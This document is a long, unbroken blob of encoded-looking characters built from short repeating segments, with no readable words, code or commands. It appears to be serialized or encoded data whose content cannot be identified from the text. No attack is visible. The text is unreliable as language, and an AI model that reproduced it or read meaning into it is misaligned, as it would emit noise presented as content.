=GnQOwN6=GnKjQNO=GnEsB`6=GnE1=`W=Gnv,=nW=GnE+v`G=GnK+^N6=Gnv6wN6=GnKuwnG=Gnv+KjW=GnKwQNW=GnEwwjW=GnQf{N6=GNS,BnW=Gnv6wjW=GNSbWjO=Gnv6QjW=GnKUKj6=GnQ+;nO=GnKOsnO=GnKuE`O=GnK+;nW=GnKWE`O=GnEU=`O=GnEOce6=Gnv,^`O=GnENWnG=GnQ+KnG=GnE+BnW=GnKf;jW=GnE1KNO=GnEwsnG=GnK1|nW=GnK`=jW=GnKjWjO=GnKuEjW=GnvnB`G=GnKq;j6=GnKuW`W=GnKWENW=GnKOWjG=GnQnKNO=GnK,=j6=GnKsB`6=GNS+RjW=GnEU=`G=GnKuw`G=GnK6WnO=GnKU^eO=GnvnBjG=GnvU;jO=GnvNQnO=GnvNWnO=GnQOEnO=GnKn^NW=GnKfG`W=GNSq;nG=GnEWsj6=GnE+KN6=GnIf=`O=GnK,|nG=GnKUvnO=GnKOwNW=GnK5weO=GnEsRN6=GnKucjG=GnEnRN6=GnQOEnW=GnKs^`O=GnKOc`O=GnKsvNW=GnK5WNO=GnKOwj6=GnIjwN6=GnKnvnW=GnKWEnG=GNQn;jG=GnE1GjW=GnK+^eO=GnEbQjO=GnKn;N6=GnI+vN6=GnK`|NO=GnKnvN6=GnE+GNO=GnvjcnW=GnKuWj6=GnEnKnW=GnI`BeO=GnI+vnO=GNSU;e6=GnKWENO=GnKwEnO=GnINcj6=GnQNweO=GnvuWN6=GNSOQj6=GNSrWe6=GnQnBNO=GnEwWnO=GnK?|eO=GnK+|`G=GnEs^`G=Gnv`GN6=GnvfK`W=GnE`RnO=GnKn^`O=GnKfB`W=GNS,|NW=GNSUBeO=GnKfBNO=GnKsvj6=GNSn|e6=GnEs^jG=GnQjEnW=GnvrsnW=GnvuWnO=GNS+Be6=GnK+B`W=Gnv,v`G=GnKwQ`O=GnK`^`W=GNSUvj6=GnK,Be6=GnK+Be6=GnvNcjO=GnEOEeO=GnvnGjG=GnErc`O=GnK+vnW=GNSqvnW=GnK6sNO=GnI+|NW=GnQ,BN6=GNSn^e6=Gnv`B`O=GnE`Ke6=GnQf;NW=GnE?^N6=GnEOWj6=GnIfGnG=GnKuEeO=GnK?v`W=GnEuW`O=GNSq;N6=GnvrQNO=GnE?BjO=Gnv,vjW=GnKsB`W=GnQNse6=GNSqBnO=GNSq{NO=GnIjE`6=GNSqBNW=Gnv,ReO=GnK`^NO=GnE5wjO=GnKjQ`6=GnQ,R`W=GnE`v`6=GnE5s`O=GnK`KjO=GnK+GNW=GnKuwN6=GnQnRj6=GnEUKjG=GnEqRNO=GnKf;nW=GnKfGeO=GnE?^`G=GnEWwjG=GnEnvnO=Gnv`=jW=GnK+^nO=GnK?KnG=GnQ6sNW=Gnv`KNW=GNS?v`O=GnK?R`W=GnI`=e6=GnKuwNW=GnE1=j6=GNSqG`W=GnKNcjG=Gnv,{jW=GnKjce6=GNSbwjG=GnK1vNW=GnKq{jO=GnK`GNO=Gnv+=NO=GNS,R`W=GnKOWjW=GnQOWN6=GnEqBeO=GnEOsjG=GnI`{nO=GnK+;NW=GnK,v`G=GnK1vj6=Gnv,=nO=GnE?|jG=GnE`^N6=GnvNsj6=GNSnK`G=GnQ+^nW=GnE`|N6=GnE`;j6=GnK?;`O=GnKq|j6=GnQOEnG=GnvfG`6=GnQn^`W=Gnv+R`W=GnvfBNW=GnKbsjW=GNS+^NW=GnE`{nG=GNSq|`W=GnErWjG=GnE`BNO=GnvUBnW=GnK?=N6=GNS+^e6=GNS,KN6=GnQfv`G=GnKwcjW=GnKWcNO=GNS+;`W=GnE`v`O=Gnv`v`G=GnK`;`G=GnEqve6=GnKq=jG=GnKNcnW=GnvrQ`W=GnKwc`W=GnEqB`G=GnQnGNW=GnKU^jO=GnK+^NO=GnEq;`G=GnKWQNW=Gnv6Ee6=Gnv,K`G=Gnv`Rj6=Gnvf=NO=GNQn|N6=GnvjE`O=GnvOW`O=GnQfGnG=GnEq;nW=GnE?vjW=GnENQjG=GnEWEnW=GnE+{j6=GnQOcnO=GnKrQNO=GNS6EnO=GnEf;NO=GnEnKN6=GnQnBnO=GnKsve6=GnEq^`6=GnKWcnO=GnKf=nO=GnKbQe6=GnEURj6=GnK+R`W=Gnv`=NW=GnK5Q`O=Gnv`=`G=Gnv+^`O=GNSOE`O=GnE,vjG=Gnvf;nG=GnEU^N6=GnKnRjO=GnQUvNW=GnKsRNO=Gnv,R`W=GnQf|e6=GnKs^`G=GnK1|jG=GNS,;nW=GnQNQe6=GnvusjO=GnKs|`G=GnQNWnW=GnvNc`W=GnKsRnO=Gnv`BjO=GnK?;jy~?5I`BNIO?5I`GNSO?5IrseDN?5I6E`EN?5IrQNQu?5IrceyW?5IU=NIO?5IU{`EO?5Ijc`Iu?5IfG`yW?5IjweI6?5IrQjE6?5IjE`K6?5IUKjvN?5I`Gnvr?5IrWeyu?5IjE`vu?5I`BNSj?5I`{`Er?5IrWny6?5IjEeIO?5IUvNyj?5IU;nyj?5If{`DO?5IjcjDN?5Ijw`yO?5IU{jSj?5I`^`vO?5IfKjyu?5IjcjK6?5IrQnQO?5I`^eD6?5IU;NQr?5IjQjD6?5Ijceyj?5If=`SW?5IjEjvO?5IjEjK5?5If|`IO?5I`;eDj?5I`{nQr?5I`GNS5?5IUvNIO?5I`RnIO?5I`|`yO?5IrsjEb?5IjENyW?5Irs`KO?5IjwNDu?5IjEnvN?5I`^`v6?5IjENSO?5I`^`Kj?5I`^jSO?5IrQNE6?5IrWjyW?5IrcNEb?5IUvnvO?5IrWNEb?5IUB`I6?5Irc`Kj?5IU^nK6?5IrWNEW?5I`^`Kw?5Ijc`DN?5I`RnE6yA}OEeyfvA}Oc`Q+=A}OEjSbsA}OEjy1GA}OcNI6EA}OEnE5cA}OENE?vA}OEeIfBA}Oc`vn;A}Oc`E+KA}OcjDuWA}OEey?GA}OEjSUKA}OEjS6sA}OcNyfBA}OsjIjWA}OcNI,GA}OEjEjsA}OE`QusA}OwNI+KA}Oc`vfBA}OcNQrwA}OQNEOwA}Os`vnKA}Ocey`^A}OcjywEA}OcNy`BA}OcjSqvA}OEjI6wA}OsjKOsA}OEnysKA}Oc`IU;A}OEnv,GA}OsjybWA}OsjSs{A}OEnInKA}OEjS1;A}OcjI6sA}OsjDrsA}OEnKucA}OENQrwA}OcjSbwA}OcNIU;A}Oc`EfBA}OEjS+=A}OEnQ+|A}Ocjy,^A}OEjIucA}OE`yjcA}OsjK6wA}OwNQf|A}OENSOcA}OceIusA}OEnEURA}OEnEq^A}Osjv,{A}OEnE1^A}OEnEU^A}Oc`QjWA}Oc`QUGA}Os`In|A}OEey?BA}OEjEnGA}OEnQ`vA}OEnQfRA}OEnyNcA}Oc`IOQA}OEnIrWA}OEeINwA}Oc`KfRA}OEeyOEA}OEnENsA}OsjIjcA}OE`y+vA}OEnE`RA}OEjQuwA}OENDrQA}OEnE,{A}OEeSbsA}OEnK,RA}OE`y`;A}OsjD,BA}OEjI,BA}OcjQ`;A}OE`D`RA}OEey6EA}OcNIf^A}OE`S1GA}OEnI,KA}Oc`S?;A}OcjvjcA}Oc`KWcA}OEnENWA}OwNIfRA}OsjS`|A}OEjS5wA}OEny5EA}OENS?GA}OcND,|A}OcjSrwA}OcNE5EA}OEjEs|A}OcNE`KA}OEny+^A}OQNE,GA}OcnQOcA}OEnIOwA}OcNDjwA}OEjybWA}Oc`Ss;A}OE`v,{A}OEjDnKA}Os`yU^A}OsjIURA}OENyq|A}OEnEq|A}Oc`INwA}OE`S+{A}OcNDU{A}OcNIOwA}OEeSsBA}OsjQ`KA}OEnyOwA}OcNEbWA}OceDucA}Os`SjQA}OEeDUBA}OcjSn^A}OE`vf;A}Ocjv+{A}Os`ys=A}OwnKOWA}OcNEqvA}OEnKNsA}OQNEU|A}OEjQrEA}OEeSOWA}Oc`KbcA}OEjDuwA}OEnEwwA}OcjKNwA}Oc`E`GA}OEeI`^A}Os`SqKA}OcnQ+^A}OEjKq{A}OcnQNcA}OQNEq=A}Oc`KfBA}Os`SqRA}OE`D6EA}OEeS1BA}OwNEOWA}OEeSwWA}OEnEWsA}OEeIOWA}OceS,GA}OE`D+{A}OcnIn^A}OceD`;A}OsjS?BA}OEeyjcA}OwnKf;A}OcNI`RA}Ocnv+GA}OEny?GA}OE`Ef|A}Oc`INEA}OEnEwQA}OEeSjWA}OcjSwwA}OE`K?KA}Oc`vn|A}Os`ysvA}OsjDUKA}OwNy?=A}OENyUGA}OcNyfGA}OEeSsGA}OcnI+KA}OEjyOEA}OcjD+|A}OsjSsGA}OEnK`GA}Oc`E?^A}OEnInRA}OcjK+=A}OsjK`KA}OE`DNwA}OceS6EA}OEeS`GA}OEnE,=A}OcjS,^A}OcNInBA}OcnybQA}OENSrsA}OsjD6EA}OcjQU;A}OENS?RA}OEjQOQA}OEjDNWA}OcnQfGA}OEeSOsA}OwNIrwA}OEjy5WA}OEeSqGA}OEeD,GA}OEeSNcA}OEjSs|A}OEjK6WA}OEnQ+vA}Os`SqGA}OEeSs{A}OE`yf{A}OEjQNwA}OEeyNWA}OEeI,GA}OcjIOcA}OcjI,vA}OEnQrsA}OwNEn{A}Oc`K+=A}OEeS?vA}OENEOsA}OEeDOQA}OENIUvA}OwNDfvA}Os`S1|A}OsjSsKA}OsjQrEA}Oc`E,BA}OEjKbsA}Ocjv`{A}OE`IjcA}OcjD,RA}OE`SsRA}OcjKrwA}OENIU|A}Ocjv`BA}OEeSWEA}OcNQjcA}OENI6wA}OcjS,GA}OEeSbQA}OENSs=A}OE`D6sA}OcjEn=A}OENy,=A}OENyNWA}OcNSfRA}OEeyU;A}OEjIn=A}OEjS1GA}OcjSqGA}OcjE1BA}OEjSs{A}OEjEjQA}OENy,BA}Oc`yWQA}OcjDuQA}OEjv,KA}OE`I,{A}OEeD6wA}OEeD6sA}OEjvOwA}OcNEn{A}OEjv+vA}OEnIn{A}OE`I`{A}OEnEq;A}OEnINwA}OEnQ,BA}OsjSURA}OEnyjwA}Oc`IrwA}OcnQf{A}OsjSOsA}OEjSNQA}OEnK1;A}OE`yfKA}OE`S1=A}Ocny`KA}OEeSUBA}OcNyOwA}Oc`KnvA}OcjDOcA}Os`DfRA}OE`IUBA}OENSWWA}OEjvnBA}Oc`KqvA}OENDfKA}OcjD+{A}Os`KqRA}OE`IuwA}OcjSnBA}OEnyWQA}OEeSNE76=GnKNsNW=Gnvf{`W=GnE+GnO=GnvjcnO=GnE1|nO=GnKq;`W=GnEUBjG=GnvU=jG=GnIusj6=GnK,{NO=GnKs{eO=GnEU|NW=GNS?;NW=Gnv+^nO=GnEsvNO=GnKfv`O=GnKfBjW=GnQuEnW=GnK1{`G=GnK1=e6=GnQjceO=GnK`Ge6=GnKqRjW=GnKNseO=Gnv,Rj6=GnK,KnO=GnvjQjG=Gnvf|NO=GnEqRnW=GnvuQnO=GnKs|eO=GNS+;`O=GnINWj6=GnKf=jO=GnKqRnO=Gnvn^`6=GnKs;nO=GnKNWjW=GnKrcNO=GnQ+G`6=GnvUKN6=GnKWEnW=GnEf;j6=Gnv+G`6=GnK6EeO=GnEqvN6=GnKnGnW=GnIuQjW=GnE+vj6=GNSbQeO=GnKs{jW=GnKUBjW=GnE`G`G=GnINQjO=GnKfG`6=GnErW`G=GnEfK`O=GnQ+=NW=GnEjWnW=GnKs{N6=GNS+vjG=GnQjsjW=GNS,^nO=GnEn=eO=GnKqBnO=GnK`BNO=GnKwwnW=GnE6wnW=GnKws`O=GnKWwnO=GnEjE`G=Gnv6sNW=GnvusjW=GNSfv`G=GnKs{nW=GnKsReO=GnvnKNO=GnKsKNW=GNS+GjW=GnvUGjG=GnKq{`6=GnINWnO=GnKuWe6=Gnv,vnG=GnENEe6=GnKOE`O=GnINWnW=GnK5EjO=GnEq|jO=GnIjWnW=GnKsGNW=GNSuEnO=GNSOEnO=Gnv,RjW=GnKsGjW=GnKjEnW=GnK,;`6=GnvjsnO=GnQjc`W=GnINwjW=GnK,;nO=GNSrsnO=GnK?=`6=GnQU;`G=GnE`vj6=GnKU=`G=GnE`{`6=GnEfRNO=GnK1;j6=GnvU|nO=GnIf|NO=GnQNs`W=GnvfKjO=GnQ6cj6=GnvrQjG=GNSrs`O=GnvnReO=Gnv,vN6=GnKNsjG=GnE6cjG=GnQ`KN6=GNS`RjO=GnKURjO=GnKqvNO=GnKq^nO=GnvfR`6=Gnv,|jO=GnE`^e6=GnQf{nO=GnIusN6=GnE`=jG=GNSuwnO=GnvUKjO=GnE+=nO=GnKNWj6=GnvuWjG=GnKOwjG=GnKs=jW=GnEUvnO=GnEn|e6=GnvnBNW=GnKsvjW=GnKwE`W=Gnv`|nO=GnKwsjW=GnEs{nW=GNS+RN6=GnIn^nW=GnKNwNW=GnQ`v`G=GnKsKjG=GNS+BjW=GnQjQe6=GNS+GnW=GnK1=NW=GnK+|`6=GNSnRjO=GnKWsnW=GnK+|e6=GnvucjW=GnK?R`6=GnEf|e6=GNSqBe6=GnvuQjW=GnKwWnG=GnK1G`6=GnKwsnW=GnEnKe6=GnKq;e6=GnK?RnW=GnEn{e6=GnKWQ`G=GnEf=NW=GnE,;nW=GnK?{nW=GnEbQeO=GnQrwjG=GnKwQNO=GnKbsNO=GNS+{j6=GnK+{`O=GnvOQ`W=GnKwQnW=GnvuEnO=GNSfB`O=GnKs=`G=GnE1GNO=GnKnRNW=Gnvjs`W=Gnv,KjG=GnKwWjW=GnEwQj6=GNSNEjW=GnKUKnG=GnQuQeO=GnKbQj6=GnKbwnW=GNSjQjW=GnIn=jO=GnQrw`O=GnKq{NO=GnK`vjG=GnKUReO=GnQrcjO=GnQfRe6=GNS+KNW=GNSus`W=GnvjEjG=GNSrcjW=GnKWQN6=GNSqvjO=GnKU;j6=GnE`KjW=GnQ+BNO=GnK6W`O=GNS+G`G=GNSUK`O=Gnv,{nW=GnKf;NO=GNS+{jO=GnQ`KnO=GnK1KNW=GnKqGnO=GnQnKnW=GnKnBj6=GnK1GjW=GNSnGjW=GnKq|eO=GnEuQ`O=GnQ`vjG=GnQ6snW=GNSU=j6=GnEf|nW=GnQ`{`6=GnK+KNW=GnKOs`W=Gnvrw`6=GNSuWN6=GnKrc`O=GnKbc`O=GnQn{e6=GnQ`B`6=GnvrEeO=GnEf{jG=GnKwENW=GnQnGN6=GnK`^j6=GnE`K`G=GnKbEj6=GnvU=`G=GNS+RNW=GNSus`O=GnKU=nW=GnK1GjO=GnQ`K`G=GnEjsN6=GNS+|`G=GnQjQ`O=GnE?=NO=GnQn;jO=GnQnGj6=GnKq|NO=GnK+=jO=GnKUve6=GNS+{e6=GnvNEnO=GnKwW`W=GnKOWNO=GnK1v`G=GnQ,;NW=GnQ,vjW=GnQrcNW=GnKs^jG=GnKq{nO=Gnv`vjO=GnQnBNW=GnKn{nO=GnvU|NO=GnQnvnO=GnIjcNS&?5If;jKj?5IUBeyb?5IrEjyj?5I`=nIu?5If;jDr?5IU^NSN?5I`^eSu?5I`K`yW?5I`KnEu?5IjwjEu?5If;`QN?5I`^`KO?5I`|nE5?5I`vnEr?5I`^jEW?5I`v`SW?5Irw`Ew?5IrQnE6?5IrWNEr?5IjEnEr?5I`vjIN?5I`^nyw?5I`K`QO?5I`|`Du?5IrQnKW?5I`KnKu?5I`^nE5?5I`|NEj?5I6W`Kb?5I6WjSu?5IjEnQN?5IrcjE5?5I`B`yW?5I`|`I6?5I`vjv6?5I`RjQ6?5I`{NSj?5IrQeIO?5IfKnE5?5IfGeS6?5IrEjKj?5If{jyj?5IjQnEj?5If=NEr?5IUvnI6?5IfGeSr?5I`^nv6?5IURNyN?5I`|jEj?5IrQND6?5IUvNQN?5IUGjEO?5If;jEO?5I`=NEW?5I`G`Eb?5IrQnKj?5IrQeSb?5IrQ`S5?5IrEeIO?5IUG`vO?5I`RjQO?5IrsnyN?5I`=jS6?5IrWeSN?5IjEjS6?5If{jEj?5IrwnIj?5Ijs`SN?5IrcnEN?5I`;nyO?5I`=jDr?5If;jyb?5If;NIN?5IfGnyu?5I`|eDO?5IfG`vO?5Irw`Eb?5I`;eIu?5I`RNDr?5IfGNDj?5I`RNQO?5Irw`y6?5I`RjE6?5I`|Ny5?5IjsjDO?5IrE`Sb?5IrWjyr?5I`=eSu?5I`KNDN?5IU=eSN?5If;jy6?5IjsnQ6?5I`;jvO?5IjcjE6?5IU;`QO?5If;eDu?5IrcjEW?5Irc`Kb?5I6Q`Sj?5IU;jK6?5I`vNEN?5I`B`Er?5IjENEj?5Ifv`K5?5IfK`y6?5IU;NSw?5I`=NEr?5If;jSN?5I`=eSj?5IjwNyj?5IrW`KW?5IjsNSW?5Ijw`K6?5IfR`E5?5If;`Ku?5Ijs`E5?5IU=Nyu?5IrwnKW?5If{NEW?5I`RnKu?5IjsjvN?5IrWeS5?5IjQjy6?5IrQjKr?5Ijc`K6?5IfRjIr?5IUv`y5?5IrWNDj?5Ijc`I6?5IrEnv6?5I`Gnvj?5I`=`E6?5IrQ`yr?5IUReSb?5IrcNIO?5IrwnQN?5I6WeDO?5IUKnKb?5IUGeyu?5IjWNQu?5I`=nI6?5INQ`yw?5I`B`E5?5If;`vr?5IrQjEO?5I`|`KO?5IrwnKN?5IU|`yw?5IfvjQO?5IUKNI6?5IrQ`Sr?5I`KnyO?5IrcNS6?5I`{`yu?5I`{nKu?5IrsnEu?5IrEjDO?5If;ND6?5I`BjEb?5IrW`K6?5IfKnQO?5IjWnQu?5I`|`yj?5Irwnv6?5I`|`Sb?5I`=eSb?5IfReI6?5IfGjKr?5I6seI6?5INQ`Qj?5IrQnQN?5IrE`Ku?5IU{eIO?5IfReSO?5INQ`S5?5IrcjyN?5IrcjIu?5I`|NEr?5IjW`SN?5I`|`v6?5I`Key6?5IrQjyW?5I`=nKO?5IU;`Kb?5I`|NEN?5IfGjSj?5I`{jy5?5IU;nKb?5I`BjKW?5I`{`E6?5IURNI6?5IU;NEb?5IrQjK5?5IrQjEN?5If=jEW?5IrQ`Su?5IU^NSW?5I6sjyW?5IrW`Ir?5IU;NS5?5IrWNyr?5I`=NSO?5I`|jSW?5Ijw`DN?5IrQ`vu?5IU{NI6?5IrE`S6?5IrcnIN?5IUKjyb?5I`{nEj?5I`|eyN?5Irc`SN?5Ijw`Sr?5I6EjK6?5IU;`Dj?5I`=jQu?5I`=jyj?5IUGjyN?5IjweSj?5I`vnvu?5IjEnyW?5IU|eDr?5IU=jIN?5IU{jyN?5I`=`Kr?5IfvNEw?5IfGNSj?5I`B`vj?5Irs`K6?5I`;NS5?5I6WNDO?5I`{`DO?5I6E`I6?5IfvNE5?5I`;jKj?5I`{`Sw?5I`B`Sj?5I`KeDN?5IfvNQO?5I`|NIO?5Ijw`DO?5If{`EO?5IjwNSb?5INQ`DN?5I`RNyj?5IfRjvr?5I`{eDO?5IrW`IO?5IrWNQr?5If;nEW?5IjwNE6?5I`RNQj?5IU{jDO?5Ijw`SN?5If{eyN?5IrWNyW?5IU^jyr?5IrwNyu?5I`|nEw?5INQ`SW?5Irw`K6?5If;nQ6?5IfKnv6?5If;nK6?5Irweyw?5IrWjEN?5I`KnIr?5I`=jSN?5I`Keyw?5I`|jvO?5I`|`yu?5IrQny5?5IrWNQO?5I`{jEr?5INQ`Ir?5IjwjKb?5IrcNDr?5IfR`DO?5IrQnKu?5Ifv`Sb?5IjweSO?5IUBNIr?5IfG`Sr?5IUGnIN?5IU^`Kw?5IrsnEO?5IrQ`yj?5IfvjKj?5I`v`IN?5I`RNEj?5I`BeSW?5IrWjSb?5I`{nvN?5IfvNSN?5If{`vu?5I`GNEu?5Ijwnyb?5IrQjDO?5IrWnEb?5I`BeDN?5I`;jS6?5IrsNI6?5IjwjD6?5IrQ`y6?5I6QjKj?5If;nIO?5IjwNQu?5I`;jKw?5IrQ`Kb?5If=jEj?5If;jyj?5IfR`v6?5IrWjy6?5I`KnQ6?5I`^jyb?5IrsjKr?5IUBeSu?5IjQjEu?5I`KnQj?5I`|nvr?5IU;jKw?5IrceS5?5IUBnKN?5I`{`Eu?5I`{NE5?5IrEeSu?5IfRjQ6?5IjweD6?5If{eyO?5If{`DN?5I`R`y5?5I`GnQ6?5IrWey5?5IrWeD6?5IU{`Qr?5IrWnyu?5IrcnKj?5I`{`Qj?5IrQnEu?5IjQ`Qr?5IUGjEr?5IrQ`Qj?5IrsjSO?5IU{`Sb?5If|eyN?5IrQeyN?5I6W`K6?5IjQ`QO?5IjwNyu?5I`RjIu?5Ifv`Sr?5I`|`Dj?5IfGjKW?5I`=`EW?5IfvjIO?5If|NDO?5IrW`vO?5IUGnQ6?5IU{`Ij?5IrWjSN?5IrWeyr?5IUKjSb?5I`;`KN?5I`Knyb?5I`BjvO?5IrWNy6?5If;eSO?5IU^nKj?5IfvjSr?5IjcnyW?5IrWNSr?5I`;nI6?5If=jQN?5I6EeDr?5If;`Sw?5I`{NyO?5I`KnKw?5IUBeDO?5Ijw`Ku?5I6EnyW?5If=eSW?5I`Kjv6?5IjcjEw?5IjcjIr?5I6QjyN?5I`GjSN?5IrWNIr?5IrsjKW?5IUR`yW?5IfveSN?5I`K`D6?5I`|jKw?5IrWnIr?5If{jyb?5I`|jKr?5IrQnKr?5IU^eDj?5I`GnKj?5I`K`I6?5IU^eDN?5IrwNE6?5I`|nKN?5IrW`Dj?5I`K`Ku?5IUG`DN?5IU^jIO?5IfvjvN?5I`^nEb?5IU|jSw?5IjE`SO?5Irs`QO?5IU^jKj?5I`;eDN?5I`^Ny6?5IjweSr?5IrEnQr?5I`|`vr?5IrQNyN?5IrWNDO?5IUveSW?5I`{jyW?5I`^nKw?5IrWnIN?5If{`KO?5IrcNEr?5IU^`Dj?5IjwnE6?5I`G`D6?5IjQnKb?5I`KnE6?5IrsjEW?5IrWnI6?5I`=`y6?5IrQ`QO?5IUBeIN?5IrQjD6?5IfGNy5?5IrQjEW?5IrsjQu?5IrQNQj?5IUKjSN?5IjcjKN?5IrQjEb?5IjE`I6?5I`^`Dr?5I`|nI6?5IrQ`Ku?5IjQjSW?5IrQNEu?5I`K`DN?5If=Nyu?5I`RNSj?5If{jvN?5IjcjEj?5I`|`Sj?5IU^eIr?5I`{NyN?5If;jyr?5IjwNy5?5IfvjKw?5IUKnIN?5IfGeSj?5I`{nQ6?5IrQjS5?5I`=NEw?5I`K`Kb?5IfReSj?5IfG`yN?5Ijw`QN?5IU^jE5?5If=eDj?5I`|`Qu?5IU^eyb?5I`=eyj?5I`vjSW?5IUK`DO?5I`BnyN?5IUReDj?5I`GjEW?5I`BnE6?5IrWNDu?5I`K`SN?5IrsNIu?5IjwjEr?5Ifvnyj?5If=jyb?5IjQnKW?5I`B`SW?5IUKnI6?5I`|`DN?5IU{`yN?5IrsnyW?5IfvNDj?5If;`Sj?5Ijw`vj?5Ijw`vu?5IrE`Qr?5IfKeSW?5IrcnQO?5IUKjD6?5INQ`KO?5I`=jvj?5IfRjDO?5IrQnIr?5IfveIO?5Irs`EW?5IrQjQN?5I6E`Ku?5I`|eIO?5Ifvnvu?5Irs`Sb?5Ifv`IN?5IfvnQ6?5If;jDN?5IU=`yb?5IrQjvN?5INQ`Kj?5IrQNS6?5If|`Dj?5IU|nE5?5IfvNDr?5I`=`Dr?5IrWnEW?5I`|jIu?5IfGeyu?5I`KjEj?5IfGjIN?5Ijw`Qu?5I`|`vN?5IjQnKN?5I`KjSu?5I`G`Kj?5IfGjQO?5I`|eSw?5I`GjQN?5Ijc`yN?5IjceIr?5I`;nEw?5Ifvjvu?5IrEjyu?5INQ`yu?5IrQ`IN?5I`G`K5?5I`^`IO?5IrWNSj?5IfvjvrIA}OcNS5wA}OcjSsRA}Ocey?RA}OcnE1^A}OwNE6sA}OcNDf{A}OcjSuEA}Os`KrwA}OEnysRA}OE`K+^A}OsjyucA}OE`S1RA}OcNQ,|A}OEnywsA}OE`SjWA}OcnEOQA}OE`KnGA}OceDfGA}OcNS1BA}OEjS6EA}OEjE?RA}OENErsA}OceDjWA}OEjIOQA}OcjKf=A}Os`DrEA}OsjK`;A}OcNIrcA}Ocjv+^A}OcNDUvA}OE`S,BA}OEjys{A}Os`E1vA}OEnyuWA}OcNSNwA}OE`K5QA}Oc`vOWA}OEjE1|A}Os`KUvA}Ocny?GA}OwnKf{A}OEjInBA}Os`EucA}OwNQ`GA}OcNQfRA}OEjSjWA}OsjywcA}OcNEnKA}Os`E6wA}OQNEURA}OceIU|A}OsjIUKA}Os`y5wA}OE`vusA}Os`ENQA}Ocny5QA}OE`K?RA}OE`vnRA}OcnyU;A}OcNDjWA}OcNQ,=A}OENI+KA}Oc`SsvA}OcjK1RA}OQNEqBA}OcnINwA}OcjINcA}OE`Ks^A}OE`EucA}OcjEURA}OcNErQA}OEnI+{A}Os`Q`=A}OceD,GA}OEjQrQA}OsjE,RA}Ownv`;A}OceD+RA}OcNSOcA}OcjQjwA}Ownvf{A}Os`IrQA}OE`EwwA}OE`E1;A}OE`K5cA}OE`vrWA}OwNQjwA}OcNE`GA}OEjDNcA}OE`E+vA}Osjy?;A}OcjEOcA}OcNI`=A}OENE1;A}Os`EOsA}OE`SUvA}Ocny,KA}OE`yNcA}Os`ys|A}OsjSnBA}OcjQ,vA}Ocny+vA}Os`QU;A}Os`IjEA}OceIrcA}OE`K,|A}OcjSrQA}OE`EnRA}OEjD+RA}OE`yf;A}Oc`Q`vA}OcNI`{A}OcjQ,=A}OcnIn;A}OcNSjwA}OE`EsvA}OENE1=A}OEeD`GA}OcnE,{A}OcNE1;A}OceSNcA}OE`KjcA}OceDU=A}OceyUGA}OEny5cA}OE`yq{A}Os`EWWA}OEjSOQA}OEeI6WA}Oc`I+GA}OE`ENQA}OceyrwA}OcjQf|A}OE`yWWA}OcNI`;A}Os`Q,{A}OceS5QA}OceIU^A}OcjEsRA}Os`v+BA}OE`S1KA}OE`KU{A}OsjSUKA}Os`DjcA}OcjKOwA}Oc`QNWA}OcnvjWA}OENIUKA}Oc`KWwA}OcnvUvA}OcNyWWA}OceSUvA}OEjENWA}OcNSjEA}OcjQn=A}Os`KwwA}OcNSsvA}OcjKqBA}OceD,;A}OEjK5sA}OEnKOwA}OE`Qf^A}OE`QuWA}OEjKURA}OE`IjQA}OcnQU^A}Os`K6cA}OcjQU|A}OcjKnRA}OcjSjQA}OE`K,{A}Os`ENwA}OEjIuEA}OceI,{A}OE`KwcA}OE`S?|A}OE`IusA}OENEUKA}OE`vjsA}OEnKbQA}OEjIUKA}OENy1;A}OsjKbsA}OcNQNQA}OE`EbcA}OcNyjQA}OsjEwWA}Os`SnKA}OEjD,^A}OsjS?GA}OEjS,RA}OcNI`|A}OE`v6WA}Os`vf;A}OEeIfGA}OsjK+;A}OcnEs=A}OEnIrQA}Os`I`{A}OsjKjQA}OEjK5wA}OEnEsGA}OEjS,vA}OcnKOEA}OEnyUKA}Os`vn{A}OEnIOsA}OceDfvA}OcNEwEA}OEjy?vA}Os`y`vA}OsjKUGA}OE`vNEA}OEey`|A}OceDU^A}Os`y1KA}OsjENEA}OE`K`{A}Oc`ErsA}OcjvnBA}OEeS`{A}Os`EU{A}OceSnBA}OcNI+BA}OcNS?;A}OcNyjcA}Os`IuQA}OceSfBA}Os`y+RA}OcnynKA}OceyjwA}Osjy?=A}OEjEU^A}OE`KjwA}OEeD6WA}OcnE5cA}OE`QuwA}OEeDU;A}OEjyuEA}OE`I+GA}Oc`Q6sA}OEeSfBA}OE`EuwA}Os`QrwA}Ocey1vA}OE`vNQA}OEjIUBA}OEjSbwA}OE`y5cA}OEjyUGA}OwNDNWA}OENE`|A}OENSn|A}OEjvn|A}OcNy+BA}OE`D+KA}Ocny`vA}OENS`;A}OE`Qn;A}OENQrcA}OEnI6QA}OENQfKA}OsjSNcA}Os`KqGA}OE`I+{A}OcNI,vA}OEjSbcA}OEnINcA}Ocjy1^A}OsjEjwA}OE`IrEA}OEjS`GA}OE`v,^A}OcnE6cA}Oc`E6wA}OE`KucA}OcNS+RA}Os`yOwA}Os`K6EA}Ocny6WA}OE`v,KA}Os`DUvA}OcNINsA}OcnIjEA}Os`v,KA}Os`yU{A}Os`yq;A}OceybWA}Oc`E?BA}OceyU;A}OsjEuWA}+{`S,^A}OEjQfvA}Os`y,=A}OE`K?=A}OENyNcA}OceDUvA}OE`DfKA}OE`E`vA}OEjy?RA}OE`QNsA}OcNDOWA}OceSnGA}Oc`y6wA}OceI+|A}OE`IrwA}+|`D,BA}OsjEjEA}OENI`RA}OEnQjcA}OEjD+|A}OEjS`BA}OceyU{A}OE`E,{A}OENS,|A}OEjI+;A}OQNEU{A}OcnI6QA}Os`SjWA}OwNyfvA}OsjQ`{A}OE`vOwA}Os`S,GA}OE`KWwA}Os`vjsA}OE`EfRA}OE`yUBA}Oc`E`vA}OEjKq=A}OcNI,RA}OsjEnvA}Osjy5WA}OcjKbEA}Oc`SnvA}OsjK,|A}OcNEWwA}Oceyq|A}OEjKn|A}Os`KwcA}OcnIU|A}Ocey,KA}OEjS`RA}OENys^A}Os`E6QA}OcNE1GA}OE`D+|A}OQNEusA}OcnE,vA}Os`SnBA}OEjD`|A}OcjEn|A}Os`Q`RA}OEeIOcA}OEjS6QfW=GnKn{`G=GnKn=jW=GnKU|`O=GnK1^`O=GnQ,^NO=GnQNW`G=GnKOwjW=GnKbsjO=GNSbwnO=GnKNQ`W=GNS6E`O=GnK?|jW=GnK`|jG=GnK?RNO=GNSUGNO=GnIuQjO=GnK`KnG=GnEWQNW=GnErw`G=GnKwcNW=GNSjQnW=GnEs;e6=GnEn=nG=GnK?=`O=GnKq{eO=GNSbEjO=GnKU{nO=GnK6QNO=GnK5cjW=GnKnGN6=GnK?;e6=GNSNsjG=GnvOceO=GnKs=nO=GNS